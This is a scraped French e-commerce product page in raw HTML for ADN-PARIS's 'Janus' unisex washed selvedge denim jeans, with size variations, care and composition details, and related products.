class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/veste-mixte-en-denim-lave-genesis/">Veste mixte en denim lavé &#8211; Génésis</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li></ul></div></div></div></div></div></div><div class="single-product-description single-product-cart-style-1"><div class="single-product-description-inner"><div class="summary entry-summary"><div class="summary-first"><h1  class="product_title entry-title">Jean droit denim lavé, pour Lui, pour Elle &#8211; Janus</h1><h2 class="vendor"><a href="https://labelaeparis.com/boutique/designers/48320-adn-paris/" title="ADN-PARIS" class="">ADN-PARIS</a></h2><h3 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h3><div class="woocommerce-product-details__short-description"><p>Janus, le jean droit en denim lavé, pour Elle, pour Lui, est confectionné dans des ateliers parisiens spécialisés dans la façonnerie de jeans</p></div><form class="variations_form cart" action="https://labelaeparis.com/produit/jean-droit-denim-lave-pour-lui-pour-elle-janus/" method="post" enctype='multipart/form-data' data-product_id="49613" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;28&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;alt&quot;:&quot;Jean mixte droit denim lav\u00e9 Janus I denim Selvedge I Image 1 I Adn Paris I Label A\u00c9 Paris&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:1200,&quot;src_h&quot;:1800},&quot;image_id&quot;:49624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49614,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;30&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;alt&quot;:&quot;Jean mixte droit denim lav\u00e9 Janus I denim Selvedge I Image 1 I Adn Paris I Label A\u00c9 Paris&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:1200,&quot;src_h&quot;:1800},&quot;image_id&quot;:49624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49615,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;32&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;alt&quot;:&quot;Jean mixte droit denim lav\u00e9 Janus I denim Selvedge I Image 1 I Adn Paris I Label A\u00c9 Paris&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:1200,&quot;src_h&quot;:1800},&quot;image_id&quot;:49624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;33&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;alt&quot;:&quot;Jean mixte droit denim lav\u00e9 Janus I denim Selvedge I Image 1 I Adn Paris I Label A\u00c9 Paris&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:1200,&quot;src_h&quot;:1800},&quot;image_id&quot;:49624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49617,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;34&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;alt&quot;:&quot;Jean mixte droit denim lav\u00e9 Janus I denim Selvedge I Image 1 I Adn Paris I Label A\u00c9 Paris&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg 1200w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-768x1152.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-1024x1536.jpg 1024w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-800x1200.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 1200px) 100vw, 1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/jean-droit-denim-lave-pour-lui-pour-elle-janus-image-1-600x900.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:1200,&quot;src_h&quot;:1800},&quot;image_id&quot;:49624,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:49618,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;}]"><div class="tawcvs-placeholder-element hidden tawcvs-available-product-variation"
data-product_variations="[]"></div><table class="variations" cellspacing="0"><tbody><tr><td class="label"><label for="pa_tailles">Tailles</label></td><td class="value"><div class="variation-selector variation-select-label hidden"><select id="pa_tailles" class="" name="attribute_pa_tailles" data-attribute_name="attribute_pa_tailles" data-show_option_none="yes"><option value="">Choisir une option</option><option value="28" >28</option><option value="30" >30</option><option value="32" >32</option><option value="33" >33</option><option value="34" >34</option></select></div><div class="tawcvs-swatches oss-" data-attribute_name="attribute_pa_tailles"><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-28 " data-value="28"><span class="text">28</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-30 " data-value="30"><span class="text">30</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-32 " data-value="32"><span class="text">32</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-33 " data-value="33"><span class="text">33</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-34 " data-value="34"><span class="text">34</span></div></div></div><a class="reset_variations" href="#">Effacer</a></td></tr></tbody></table><div class="single_variation_wrap"><h4 class="single_variation"></h4><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity"><label class="screen-reader-text" for="quantity_69718a1a62944">Jean droit denim lavé, pour Lui, pour Elle - Janus quantity</label><span class="qty-label">Qté</span> <span class="product-qty-arrows"> <i class="product-qty-minus icon-arrows-minus"></i> </span> <input
type="number"
id="quantity_69718a1a62944"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" /> <span class="product-qty-arrows"> <i class="product-qty-plus icon-arrows-plus"></i> </span></div> <button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button><button data-store_id="146" class="dokan-store-support-btn-product dokan-store-support-btn button alt user_logged_out">Get Support</button> <input type="hidden" name="gtm4wp_id" value="49613" /> <input type="hidden" name="gtm4wp_name" value="Jean droit denim lavé, pour Lui, pour Elle - Janus" /> <input type="hidden" name="gtm4wp_sku" value="49613" /> <input type="hidden" name="gtm4wp_category" value="Femme/Pantalons" /> <input type="hidden" name="gtm4wp_price" value="0" /> <input type="hidden" name="gtm4wp_stocklevel" value="" /><input type="hidden" name="add-to-cart" value="49613" /> <input type="hidden" name="product_id" value="49613" /> <input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="product_meta"> <span class="sku_wrapper">UGS : <span class="sku">ND</span></span> <span class="posted_in">Catégories : <a href="https://labelaeparis.com/boutique/homme/" rel="tag">Homme</a>, <a href="https://labelaeparis.com/boutique/femme/" rel="tag">Femme</a>, <a href="https://labelaeparis.com/boutique/femme/pantalons/" rel="tag">Pantalons</a></span></div></div><div class="summary-second"><p><h2>Conseils d'entretien</h2><p>Adn Paris vous suggère de laver votre vêtement à l'envers, à froid (recommandé) ou à 30°C max, en machine. Laissez-le sécher sur un cintre et repassez-le à température moyenne. Le lavage à sec est possible. Pas de blanchimenent, ni de séchage tambour</p></p><p><h2>Composition</h2><p>Le pantalon jean Janus, pour Lui, pour Elle, est en 100% toile denim Selvedge lavée (50% coton recyclé / 50%Tencel Lyocell Refbra). Fabrication dans un atelier spécialisé dans la façonnerie de jeans, à Paris.</p></p></div></div></div></div></div></div></div><section class="woocommerce related-product-container container samedesigner"><h5 class="hps__title--right"> Les créations de ADN-PARIS</h5><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/" title="" data-size="1280x1920"> <img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/"> Robe chemise rayures Oxford - Rise </a></h5><div class="product-meta"><h5 class="price"> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h5></div></div></li><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/chemise-oxford-a-rayures-larges-pour-lui-pour-elle-anchor/" title="" data-size="1280x1920"> <img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2-600x900.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Chemise mixte Anchor I Oxford 100% japonais I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-2.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/chemise-oxford-a-rayures-larges-pour-lui-pour-elle-anchor/"> Chemise Oxford à rayures larges, pour Lui, pour Elle - Anchor </a></h5><div class="product-meta"><h5 class="price"></h5></div></div></li><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/chemise-oxford-a-rayures-fines-pour-lui-pour-elle-anchor/" title="" data-size="1280x1920"> <img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Chemise mixte Anchor I Oxford 100% japonais I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/chemise-mixte-anchor-rayures-larges-oxford-image-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/chemise-oxford-a-rayures-fines-pour-lui-pour-elle-anchor/"> Chemise Oxford à rayures fines pour Lui, pour Elle - Anchor </a></h5><div class="product-meta"><h5 class="price"> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h5></div></div></li></ul></ul><p class="more_container"></p></section><div class="single-product-related"><div class="single-product-related-container container"><section class="related products"><h5 class="product-related-title">Related Products</h5><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-37745 status-publish first instock product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/pantalon-large-cropped-patchwork/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="37745" data-gtm4wp_product_name="Pantalon large cropped - Patchwork" data-gtm4wp_product_price="161" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/pantalon-large-cropped-patchwork/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pantalon large cropped I Patchwork de coton et denim I Anissa Aïda I Vue en détail I Label AÉ Paris" loading="lazy" title="Pantalon large cropped I Patchwork de coton et denim I Anissa Aïda I Vue en détail I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Pantalon large cropped I Patchwork de coton et denim I Anissa Aïda I Vue en détail I Label AÉ Paris" loading="lazy" title="Pantalon large cropped I Patchwork de coton et denim I Anissa Aïda I Vue en détail I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-4-scaled.jpg 1706w" sizes="(max-width: 